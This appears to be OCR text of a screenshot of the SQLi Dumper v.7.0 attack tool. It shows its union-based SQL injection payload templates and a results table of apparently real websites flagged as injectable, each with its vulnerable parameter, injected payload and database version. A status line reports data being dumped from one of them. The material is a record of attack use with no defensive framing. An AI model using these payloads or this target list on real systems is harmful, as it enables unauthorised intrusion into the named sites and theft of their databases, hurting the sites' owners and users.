 SQLi Dumper v.7.0
Online Scanner URL Analizer Data Dumper File Dumper Tools & Settings
Queue 0 | Exploitables 50 | Injectables 273 (273/0) | Non-Injectables 1 681 | Trashed 10 415 30 Start Analizer
URL's Queue Exploitables Injectables Non-Injectables Trash Collector
Setup
Unions [6]
999999.9 union all select [t]
999999.9' union all select [t] and '0'='0
999999.9 union all select [t]--
999999.9' union all select [t] and '0'='0--
999999.9" union all select [t] and "0"="0
999999.9) union all select [t] and (0=0
Column Count
1
To
100
Check MySQL Read File
Check MySQL Write File
Check Union in MySQL Error
Check Union in MS SQL Error
Check Alexa Ranking
Intensive Analizer
Un-Archived 273 Archived 0
ALL (47) ALL Match: URL ABC OK
URL Method Highlights SQL Version SQL
http://www.novato.cz/cz/sortiment/lepeni-a-tmeleni/product.html?id=999999.9 union all... MySQL Union 5.0.32-Debian_... db12
http://www.amadis.net/php/band_info.php?band=999999.9 union all select 1,[t],3,4,5,... MySQL Union 5.5.40-NMM1-L... ELSE
http://www.c2-deutschland.de/news-full.php?id=999999.9 union all select 1,2,3,[t],5,6... MySQL Union 5.5.41-37.0 c2de
http://www.pythons-boas.de/main.php?sprache=english&id=2' and [t] and '1'='1&link=... MySQL Error
http://www.universal-challenge.com/quiz/game.php?id=999999.9 union all select 1,[t],3 MySQL Union 5.5.38-log U103
http://www.twilightmag.de/news-full.php?id=999999.9' union all select 1,2, 5.1.73-log twilig
http://sfo-asso.com/pages/publications.php?parent=999999.9 union all select 5.5.37-log U254
http://www.mypicart.com/gallery.php?id=5' and [t] and '1'='1 5.1.73-1-log mypic
http://www.tea-hamburg.de/index.php?id=37&p=999999.9 union all select 5.0.96 p284
http://www.automark.es/coche.php?id=999999.9 union all select 1,2,3,[t] 5.0.96-commun... jmxe
http://www.joangaspar.com/preview.php?id=999999.9' union all select 1, 5.1.73-0ubunt... joang
http://www.firagirona.com/participant.php?id=[t]&cl=8600 5.0.51a-24+le... firagi
http://www.phantomsnet.net/RegICT/MemberInfo.php?project=4&intra=1 5.1.70-cll phan
http://www.100case.eu/NEWSITE/annuncio_view.php?id=999999.9 union all 5.5.42-cll secca
http://www.alda-europe.eu/newSite/project_dett.php?id=999999.9 union all 5.0.92-enterpri... Sql32
http://www.novazora.eu/news-full.php?id=999999.9 union all select 1,[t], . nova
http://redracing.eu/cikk.php?id=[t]&lang=ro 5.1.73-1 rrmp
http://www.mathieuclement.fr/reference.php?id=999999.9 union all select 5.1.73-2 squee... math
http://www.ipas-ciels-univ-sfax.com/listenews.php?id=999999.9 union all 5.1.73-2+sque... icttnb
http://www.identite-creatrice.com/theme.php?id=999999.9 union all select 5.1.73-2+sque... ident
http://sierrac.free.fr/game.php?id=999999.9 union all select 1,[t],3,4,5,6, 5.0.83 sierra
http://www.poly-pac.fr/caracteristiques.php?id=999999.9 union all select 5.1.73-2+sque... polyp
http://www.pourmaplanete.com/news/novel.php?ID=999999.9 union all 5.0.96-0ubunt... pourn
http://www.velooccasions.com/?page=details&id=999999.9 union all select [t],2,3,4,5,... MySQL Union 5.0.51a-24+le... velol
http://www.ulysse-transport.fr/html/detail_agence.php?idregion=2&id=999999.9 union... MySQL Union 5.1.73-2+sque... ulyss
http://www.kelairvacances.fr/tips.php?id=15 or 1=[t] and 1=1 MySQL Error 5.1.73-cll kelair
http://www.associations-sportives.fr/clic.php?id=91693' and [t] and '1'='1 MySQL Error 5.0.44-log asso
Shell URL
Clipboard
Select All
Go to Dumper
New Dumper
Re-Analize
Search Window
Move to Archived
Edit
Trash
Delete
Seleted: 1
Search Columns\Tables Names (MySQL and MS SQL)
HTTP Debugger
Proxy IP: N/A | Dumper thread, worker canceled, Rows added 47 of 351637, missed 351590 Rows 7,87 MiB